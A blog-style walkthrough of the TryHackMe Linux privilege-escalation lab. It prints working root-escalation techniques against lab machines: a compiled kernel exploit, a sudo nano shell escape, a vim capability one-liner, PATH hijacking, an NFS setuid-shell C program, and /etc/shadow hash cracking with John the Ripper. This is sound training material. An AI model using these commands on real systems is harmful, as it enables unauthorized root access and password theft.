Today I thought to write my own write-up on two labs that I found pretty challenging: The Linux PrivEsc and Windows PrivEsc labs on the Jr Penetration Tester path. Let's get started! 😊
I will be skipping over the following tasks since it is read-only to complete:
- Task 1: Introduction
- Task 2: What is Privilege Escalation?
- Task 4: Automated Enumeration Tools
Task 3: Enumeration
To read the instructions/general information for this section please go to the task dedicated to it. I will not be copying and pasting all the information since it will make the write-up bloated and honestly, if you're following along, it's unnecessary.
What is the hostname of the target system?

Open up your terminal via the AttackBox or OPENVPN, and let's SSH into the machine via the ssh karen@YOUR_MACHINE_IP command. Remember the password is Password1.

Once you're logged in, we can simply run the hostname command to find the hostname of our target machine. Voila, our first question is answered!
![]()

What is the Linux kernel version of the target system?
To find the kernel version of our system we can simply type in the uname -a command which will print system information giving us additional detail about the kernel used by the system.


What Linux is this?
We can use the cat /etc/issue command to find the operating system version.


What version of the Python language is installed on the system?
This was not in the instructions, but it's a pretty obvious one. We can simply run the python --version command to see which version is installed.



What vulnerability seem to affect the kernel of the target system? (Enter a CVE number)
For this we need to do a little bit of googling/searching on Exploit-DB.
Task 5: Privilege Escalation Kernel Exploits
Find and use the appropriate kernel exploit to gain root privileges on the target system.
Terminate your previous machine. Now, let's go through the steps of the Kernel exploit Methodology.
1. Identify the kernel version.

2. Search and find an exploit code for the kernel version of the target system.
This we can find with some quick Googling. Download the exploit and move it into your /tmp folder.

We can also get it via searchploit.
What is the content of the flag1.txt file?
3. Run the exploit.

Okay, open up the terminal on your local machine, and start up the machine in Attackbox. In Attackbox, let's run the id command and take note of our current user privilege.
![]()
On your local machine, we need to start up a python server so that we can send our downloaded exploit to our target machine in Attackbox. We can do this via the python3 -m http.server 8000 command. Don't close this terminal.

Open up a new tab/terminal so that we can get the IP address of our local machine. We need this to connect to our target machine. Use the ifconfig command and scroll down.

Cool, now we can go ahead and send our exploit that we downloaded and stored in our /tmp file to our target machine. Go to your Attackbox and first cd into your /tmp folder before connecting to your local machine.
![]()
If you don't cd into /tmp first then you will get an error when trying to connect. Now, to send the exploit and make a connection we can enter the following command (replace the IP with your ifconfig IP) wget http://yourip:8000/37292.c.

Okay, the exploit is sent. Now to convert it, we can enter the following command gcc 37292.c -o pwned. With our exploit converted, we can run it via the ./pwned command.

Now when we run the id command again, we can see that our user privilege changed! We will now be able to access files with ease.
![]()
Let's cd into /home via cd /home because we are currently in /tmp. From /home, lets run the ls command to see what we can find. We have a singular directory called matt.

Let's cd into matt via cd /home/matt and see what we can find via the ls command.

From there we can see that we have found the flag1.txt file. Let's read it via cat flag1.txt. We've successfully found the flag!
![]()
Task 6: Privilege Escalation Sudo
Terminate your previous machine and run the machine needed for this task. Open up your Attackbox to work directly in your browser, or ssh into Karen's account via your local machine's terminal.

*How many programs can the user "karen" run on the target system with sudo rights? *
To see how many programs "Karen" can run we have to run the sudo -l command. From here we can see that she can run 3 programs/commands, namely find, less, and nano.

What is the content of the flag2.txt file?

Let's first see what we can find in our current directory using ls. The /home directory is the most important for us, so let's cd into it. From there on, when we ls, we can see that there is a singular directory named ubuntu.
Let's cd into ubuntu via cd /home/ubuntu. When we run the ls command we can see that we successfully found the flag2.txt file.

Now, we can simply cat flag2.txt and voila, we've found our flag!

How would you use Nmap to spawn a root shell if your user had sudo rights on nmap?

What is the hash of frank's password?
When we cd back to root via cd /, and we run the id command, we can see that we do not have root access, thus we will not be able to read Frank's password. Run cat /etc/shadow and you will see we cannot get access.

Let's fix that. Run sudo nano and press CTRL+R and CTRL+X. Enter the following command to gain root access: reset; bash 1>&0 2>&0 and press Enter.
When we run the id command now, we can see that we have root access.

Now we can go ahead and run cat /etc/shadow again and would you know it, we can now find Frank's hashed password!
![]()
Task 7: Privilege Escalation SUID
Which user shares the name of a great comic book writer?
Terminate your previous machine and reconnect to Karen's IP just like before. To find the users, we can run the cat /etc/passwd command.

Which user shares the name of a great comic book writer?
Before we start, on your local machine's Desktop, create a suid folder with the following files: passwd.txt and shadow.txt. Make sure you have the rockyou.txt file from previous labs in your /wordlists folder.
First we will need to find the password hashes for our passwd.txt file. Run the base64 /etc/passwd | base64 --decode command in your terminal and copy the last bit into your passwd.txt file.



Next we will need to find the password hashes for our shadow.txt file. Run the base64 /etc/shadow | base64 --decode command in your terminal and copy the last bit into your shadow.txt file.


Next, we need to unshadow our passwords. Head into your command line and enter the unshadow passwd.txt shadow.txt > passwords.txt command (where we are logged in as Karen). Our passwords.txt directory has been created.
Finally we can use the John The Ripper tool to crack the password. Run the command john --wordlist=/usr/share/wordlists/rockyou.txt passwords.txt

At the end, you will see that the password is Password1.

What is the content of the flag3.txt file?

We can use the same trick as before. Enter the command base64 /home/ubuntu/flag3.txt | base64 --decode in your terminal (where we are logged in as Karen). Our flag is revealed.

Task 8: Privilege Escalation Capabilities
Terminate your previous session and log in as Karen (again).


How many binaries have set capabilities?

Run the getcap -r / 2>/dev/null command and count the binaries returned. We can count six binaries.
What other binary can be used through its capabilities?
Run the getcap -r / command and scroll down to the bottom. We can see the other binary is view.

What is the content of the flag4.txt file?
To do this, simply enter the following command into your terminal: ./vim -c ':py3 import os; os.setuid(0); os.execl("/bin/sh", "sh", "-c", "reset; exec sh")' This will open up a shell.
![]()
From there on we need to cd back into /home. Once you've done that enter cd /home/ubuntu, and enter ls.

We can read the flag4.txt file via the cat flag4.txt command.


Task 9: Privilege Escalation Cron Jobs
How many user-defined cron jobs can you see on the target system?

Terminate your previous machine and log into Karens system. I'll be working from the Attackbox for this task. Let's run the cat /etc/crontab command. We can see there are four user-defined cron jobs:
* * * * * root /antivirus.sh
* * * * * root antivirus.sh
* * * * * root /home/karen/backup.sh
* * * * * root /tmp/test.py
What is the content of the flag5.txt file?
(Please follow Task notes on THM to find the flag.)

What is Matt's password?
(Please follow Task notes on THM to find the flag.)

Task 10: Privilege Escalation PATH


What is the odd folder you have write access for?
Terminate the previous machine and log into Karen's system.
If we loop at the task notes, we can see that we can use the find / -writable 2>/dev/null | grep home command to find the writable folders.
Exploit the $PATH vulnerability to read the content of the flag6.txt file.
In your terminal where you logged in as Karen, run the cd /home command so that we can see which files we can access. When we run -ls -a we can sere that we have matt, murdoch, and ubuntu. Our flag6.txt will be under matt, but let's see whats under murdoch since we have writeable access to it.

Once we cd into /home/murdoch, we can see that it has three files: test, thm and thm,py. Let's see what's in each. Before we cat each file, run the command bash.

![]()
To see what's under test, run file test.
![]()
To see what's under thm.py, run file thm.py and then cat thm.py.

When we try to do the same with thm, we see that no such file has been found. When we try to run ./test, we see that it is dependent on thm, so that means we will need to create a thm file and write a little script to read the contents of our flag6.txt file.
![]()
Create the thm file using touch thm.
![]()
Write the script into this file using echo cat /home/matt/flag6.txt" > thm.
![]()
Now, to make this thm file executable, we need to convert it using the chmod +x thm command.
![]()
Before we can now run ./test, we need to export the path via export PATH=/home/murdoch:$PATH
![]()
Finally, we can run the ./test command. We've successfully exploited our PATH vulnerability!
![]()
What is the content of the flag6.txt file?
We found the flag in the previous question after running the ./test command.
![]()

Task 11: Privilege Escalation NFS

How many mountable shares can you identify on the target system?

Terminate the previous machine and log into Karen's system. To enumerate mountable shares from our attacking machine we need to use the showmount -e <YOUR MACHINE IP> command.
From there on we can count three mountable shares.
How many shares have the "no_root_squash" option enabled?
To see this, run the command cat /etc/exports. We can count three no_root_squash options.


Gain a root shell on the target system
Follow the steps in the task instructions. It's exactly the same. So in a terminal, not the one you are logged in as Karen, do this:
mkdir /tmp/sharedfolder
sudo mount -o rw 10.10.114.12:/home/ubuntu/sharedfolder /tmp/sharedfolder

nano
//Enter into nano and save as nfs.c
#include <stdio.h>
#include <stdlib.h>
int main()
{
setgid(0);
setuid(0);
system("/bin/bash");
return 0;
}
Now cd into the /tmp/sharedfolder directory and convert the .c file into an executable.

Now when you go over to Karen's system and cd into /home/ubuntu/sharedfolders and run the ls -l command, your nfs file should be there. You have now root access and can run ./nfs.

What is the content of the flag7.txt file?
Go ahead and run the cat /home/matt/flag7.txt command. The flag is revealed!

Task 12: Capstone Challenge
What is the content of the flag1.txt file?
Let's log into Leonard's system.
After that, let's see what type of privileges we have via the whoami and id commands.

Okay, let's see what we can find using the find / -type f -perm -04000 -ls 2>/dev/null command (we used this before). Remember in the SUID section when we used base64 to unshadow our /shadow and /passwd data? Let's do that again.

On your Desktop, create a SUID folder with two files: passwd.txt and shadow.txt.

In Leonard's terminal, run thebase64 /etc/shadow | base64 -d command and copy Missy's value into the shadow.txt file.

Then, run thebase64 /etc/passwd | base64 -d command and copy Missy's value into the passwd.txt file.


Now, in our attacker terminal, we can use John The Ripper to crack the password. Remembet, cd /Desktop/SUID first, then run the sudo unshadow passwd.txt shadow.txt > cracked.txt command to create the cracked.txt file.
![]()
Then, run the john command: john --wordlist=/usr/share/wordlists/rockyou.txt cracked.txt to crack the code. We can see that Missy's password is Password1.
